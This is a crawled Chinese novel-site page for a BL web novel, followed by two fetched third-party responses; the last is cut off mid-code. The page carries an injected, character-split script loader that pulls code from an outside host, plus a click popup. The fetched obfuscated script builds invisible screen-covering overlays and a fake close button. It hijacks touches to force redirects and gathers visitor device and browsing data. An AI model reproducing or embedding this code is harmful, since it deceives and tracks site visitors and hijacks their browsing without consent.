

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://csi7.com/book/30300/
body_size: 3536
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>（快穿）我在66个小世界收集xp_全文在线阅读_Meao ice tea279小说作品 - 思奇小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="（快穿）我在66个小世界收集xp,（快穿）我在66个小世界收集xp在线阅读,（快穿）我在66个小世界收集xp全文免费阅读">
    <meta name="description" content="（快穿）我在66个小世界收集xp最新完整章节由网友提供。《（快穿）我在66个小世界收集xp》是由Meao ice tea279创作的耽美小说书籍，思奇小说提供（快穿）我在66个小世界收集xp小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="（快穿）我在66个小世界收集xp">
    <meta property="og:description" content="">
    <meta property="og:image" content="http://csi7.com/images/30/30300/30300s.jpg">
    <meta property="og:novel:category" content="耽美">
    <meta property="og:novel:author" content="Meao ice tea279">
    <meta property="og:novel:book_name" content="（快穿）我在66个小世界收集xp">
    <meta property="og:novel:read_url" content="/book/30300/">
    <meta property="og:url" content="/book/30300/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-05-30 05:23:38">
    <meta property="og:novel:latest_chapter_url" content="/read/30300/3205539.html">
    <meta property="og:novel:lastest_chapter_name" content="111 只是和暗恋的男神接吻吗?">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "（快穿）我在66个小世界收集xp",
        "author" : {
        "name" : "Meao ice tea279"
      },
      "datePublished" : "2024-05-30 05:23:38",
      "image" : "http://csi7.com/images/30/30300/30300s.jpg",
      "description" : "",
      "url" : "/book/30300/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "思奇小说"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="思奇小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">（快穿）我在66个小世界收集xp</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://csi7.com/images/30/30300/30300s.jpg" data="http://csi7.com/static/ss_wap2/nocover.jpg" alt="（快穿）我在66个小世界收集xp">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">（快穿）我在66个小世界收集xp</p>
                <p class="author">作者：<span><a href="/author/Meao+ice+tea279/" class="b" title="Meao ice tea279小说全集">Meao ice tea279</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="耽美小说热门推荐">耽美</a></span>
                <p class="time">更新时间：<span>2024-05-30 05:23:38</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/30300/3205539.html" class="r">111 只是和暗恋的男神接吻吗?</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/30300/3205539.html" style="color: #fff" title="（快穿）我在66个小世界收集xp立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/30300/" title="（快穿）我在66个小世界收集xp全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('30300','（快穿）我在66个小世界收集xp')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/30300/3205539.html" class="g" title="111 只是和暗恋的男神接吻吗?章节阅读">111 只是和暗恋的男神接吻吗?</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/30300/" title="（快穿）我在66个小世界收集xp全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>Meao ice tea279的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/30300/" class="g">（快穿）我在66个小世界收集xp</a></span>/<span>Meao ice tea279</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/Meao+ice+tea279/" title="Meao ice tea279小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/49385/" title="宁愿被操也不愿上班NPh"><img class="lazyload" _src="http://csi7.com/images/49/49385/49385s.jpg" height="120" width="90" src="https://csi7.com/images/49/49385/49385s.jpg" style="display: inline;" alt="宁愿被操也不愿上班NPh"></a></div>
                            <div class="book_img_name"><a href="/book/49385/">宁愿被操也不愿上班NPh</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/50457/" title="这爱真恶心"><img class="lazyload" _src="http://csi7.com/images/50/50457/50457s.jpg" height="120" width="90" src="https://csi7.com/images/50/50457/50457s.jpg" style="display: inline;" alt="这爱真恶心"></a></div>
                            <div class="book_img_name"><a href="/book/50457/">这爱真恶心</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/51025/" title="恶毒女配也会被强制爱吗（慢穿 NPH）"><img class="lazyload" _src="http://csi7.com/images/51/51025/51025s.jpg" height="120" width="90" src="https://csi7.com/images/51/51025/51025s.jpg" style="display: inline;" alt="恶毒女配也会被强制爱吗（慢穿 NPH）"></a></div>
                            <div class="book_img_name"><a href="/book/51025/">恶毒女配也会被强制爱吗（慢穿 NPH）</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"df84d65381e54c239e0c6461d76a4cfd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1700mc.hk2vgs.com:8003/d/6743?t=0.5525019848098602
body_size: 1132
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsoKn=\"JF6^Y\"g}1K{n{@1o0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0}Q\\\/}0\\\/@Q}1onnK1somFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}100^(mhS@XpLm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}100^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/smQ}(dO@K0nm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://166743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 16118
content:
(function(_0x39c11e,_0x469ee0){var _0x274bb9=a0_0x4199,_0x43b554=_0x39c11e();while(!![]){try{var _0x411f54=-parseInt(_0x274bb9(0x164))/0x1*(parseInt(_0x274bb9(0x153))/0x2)+parseInt(_0x274bb9(0x160))/0x3+parseInt(_0x274bb9(0x15d))/0x4+parseInt(_0x274bb9(0x163))/0x5*(parseInt(_0x274bb9(0x16b))/0x6)+-parseInt(_0x274bb9(0x14e))/0x7+parseInt(_0x274bb9(0x15c))/0x8*(parseInt(_0x274bb9(0x148))/0x9)+parseInt(_0x274bb9(0x167))/0xa;if(_0x411f54===_0x469ee0)break;else _0x43b554['push'](_0x43b554['shift']());}catch(_0x3ee88d){_0x43b554['push'](_0x43b554['shift']());}}}(a0_0x16cf,0x8c7e0));function a0_0x16cf(){var _0xa7cb7b=['hidden','2767941mxixUf','hZpXE','touchend','zXkGm','good','heeUV','7412426lFIDBa','MsanG','touches','ginHei','event','2902mxuOXH','oxtGs','open','clientY','catch','TotBE','xaDCh','hiheight','oyeRl','8ZQnlmi','3987852fNoNzg','rtjMD','position','430038YWuMfb','VScEU','uqugm','15CniEId','698LjeBTD','MzRPY','type','838750BdEqJU','addEventListener','BJiDe','height','2230878etzlNK','YGFlw','BkCud','rUMet'];a0_0x16cf=function(){return _0xa7cb7b;};return a0_0x16cf();}function a0_0x4199(_0x393ca5,_0x26ca6f){_0x393ca5=_0x393ca5-0x145;var _0x16cf0e=a0_0x16cf();var _0x41997a=_0x16cf0e[_0x393ca5];return _0x41997a;}var moduleBanma={'event':function(_0x170d17,_0x534ac8){var _0x325c4e=a0_0x4199,_0x2bebe2={'VScEU':function(_0x1f8c56,_0x3fc804){return _0x1f8c56==_0x3fc804;},'MzRPY':function(_0x2cd3b5,_0x465873){return _0x2cd3b5<_0x465873;},'TotBE':function(_0x244a9b,_0x32819e){return _0x244a9b+_0x32819e;},'BkCud':function(_0x3824b7,_0x15bac2){return _0x3824b7>=_0x15bac2;},'rUMet':function(_0x24af88,_0x5adc1e){return _0x24af88-_0x5adc1e;},'YGFlw':_0x325c4e(0x14c),'BJiDe':function(_0x21b55d,_0x3a95de){return _0x21b55d<_0x3a95de;},'MsanG':function(_0x710611,_0x248717){return _0x710611-_0x248717;},'oxtGs':_0x325c4e(0x147),'hZpXE':function(_0x46de14,_0x646cac){return _0x46de14==_0x646cac;},'rtjMD':function(_0x476e5e,_0xe6588f){return _0x476e5e*_0xe6588f;},'oyeRl':function(_0x491e99,_0x5cc1d9){return _0x491e99>=_0x5cc1d9;},'zXkGm':function(_0x3fd1e0,_0x530fd2){return _0x3fd1e0>_0x530fd2;},'heeUV':function(_0x59e5ff,_0x52d30a){return _0x59e5ff<_0x52d30a;},'BSTBV':function(_0x46a609,_0x2cbad5){return _0x46a609<_0x2cbad5;},'xaDCh':function(_0x12296d,_0x3e09e9){return _0x12296d*_0x3e09e9;},'uqugm':'touchstart','LPcxs':_0x325c4e(0x14a)};window['addEventListener'](_0x2bebe2[_0x325c4e(0x162)],function(){var _0x5f0cbd=_0x325c4e,_0x41f16d=(event||window[_0x5f0cbd(0x152)])[_0x5f0cbd(0x150)][0x0][_0x5f0cbd(0x156)];if(_0x2bebe2[_0x5f0cbd(0x161)]('1',_0x534ac8['position'])){if(_0x2bebe2['MzRPY'](_0x41f16d,_0x534ac8[_0x5f0cbd(0x16a)]))try{_0x534ac8[_0x5f0cbd(0x166)]=_0x5f0cbd(0x14c),_0x170d17['open'](_0x534ac8);}catch(_0x566211){_0x170d17['catch'](_0x566211);}else{if(_0x2bebe2[_0x5f0cbd(0x165)](_0x41f16d,_0x2bebe2[_0x5f0cbd(0x158)](_0x534ac8[_0x5f0cbd(0x16a)],_0x2bebe2['TotBE'](_0x534ac8['hiheight'],0x5))))try{_0x2bebe2[_0x5f0cbd(0x145)](_0x170d17['gtop'](),0xa)&&(_0x534ac8[_0x5f0cbd(0x166)]=_0x5f0cbd(0x147),_0x170d17[_0x5f0cbd(0x155)](_0x534ac8));}catch(_0x17e251){_0x170d17[_0x5f0cbd(0x157)](_0x17e251);}}}else{var _0x27934f=_0x170d17[_0x5f0cbd(0x151)]();if(_0x2bebe2[_0x5f0cbd(0x165)](_0x2bebe2['rUMet'](_0x27934f,_0x41f16d),_0x534ac8[_0x5f0cbd(0x16a)]))try{_0x534ac8[_0x5f0cbd(0x166)]=_0x2bebe2[_0x5f0cbd(0x16c)],_0x170d17[_0x5f0cbd(0x155)](_0x534ac8);}catch(_0xc3e9d3){_0x170d17[_0x5f0cbd(0x157)](_0xc3e9d3);}else{if(_0x2bebe2[_0x5f0cbd(0x169)](_0x2bebe2[_0x5f0cbd(0x14f)](_0x27934f,_0x41f16d),_0x2bebe2[_0x5f0cbd(0x158)](_0x534ac8[_0x5f0cbd(0x16a)],_0x534ac8[_0x5f0cbd(0x15a)]+0x5)))try{_0x534ac8[_0x5f0cbd(0x166)]=_0x2bebe2[_0x5f0cbd(0x154)],_0x170d17[_0x5f0cbd(0x155)](_0x534ac8);}catch(_0x3ff8e2){_0x170d17[_0x5f0cbd(0x157)](_0x3ff8e2);}}}}),window[_0x325c4e(0x168)](_0x2bebe2['LPcxs'],function(){var _0x29ba09=_0x325c4e,_0x3fed95=(event||window[_0x29ba09(0x152)])['changedTouches'][0x0][_0x29ba09(0x156)];if(_0x2bebe2[_0x29ba09(0x149)]('1',_0x534ac8[_0x29ba09(0x15f)])){if(_0x2bebe2['BJiDe'](_0x3fed95,_0x534ac8[_0x29ba09(0x16a)]))try{_0x534ac8['type']=_0x2bebe2[_0x29ba09(0x16c)],_0x170d17['open'](_0x534ac8);}catch(_0xc9f802){_0x170d17[_0x29ba09(0x157)](_0xc9f802);}else{if(_0x3fed95<_0x2bebe2['TotBE'](_0x534ac8[_0x29ba09(0x16a)],_0x2bebe2[_0x29ba09(0x15e)](0.85,_0x534ac8['hiheight'])))try{_0x2bebe2[_0x29ba09(0x15b)](_0x170d17['gtop'](),0xa)&&(_0x534ac8[_0x29ba09(0x166)]=_0x2bebe2[_0x29ba09(0x154)],_0x170d17[_0x29ba09(0x155)](_0x534ac8));}catch(_0x2f611c){_0x170d17[_0x29ba09(0x157)](_0x2f611c);}}}else{var _0x2e8526=_0x170d17[_0x29ba09(0x151)]();if(_0x2bebe2['zXkGm'](_0x2e8526,0x0)&&_0x2bebe2[_0x29ba09(0x14b)](_0x3fed95,0x0)){if(_0x2bebe2[_0x29ba09(0x14d)](_0x2bebe2[_0x29ba09(0x146)](_0x2e8526,_0x3fed95),_0x534ac8[_0x29ba09(0x16a)]))try{_0x534ac8[_0x29ba09(0x166)]=_0x2bebe2[_0x29ba09(0x16c)],_0x170d17['open'](_0x534ac8);}catch(_0x375578){_0x170d17[_0x29ba09(0x157)](_0x375578);}else{if(_0x2bebe2['BSTBV'](_0x2bebe2[_0x29ba09(0x14f)](_0x2e8526,_0x3fed95),_0x534ac8[_0x29ba09(0x16a)]+_0x2bebe2[_0x29ba09(0x159)](0.85,_0x534ac8[_0x29ba09(0x15a)])))try{_0x534ac8[_0x29ba09(0x166)]=_0x2bebe2['oxtGs'],_0x170d17[_0x29ba09(0x155)](_0x534ac8);}catch(_0xafc264){_0x170d17[_0x29ba09(0x157)](_0xafc264);}}}}});}};!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ym_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='ym_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+s+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+s+'&target=1':(window.location.href=e.purl+s+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+s+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; border:2px solid #4285f4; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #4285f4;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #4285f4;margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=m,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=g,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&moduleBanma.event(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+o+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(s);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 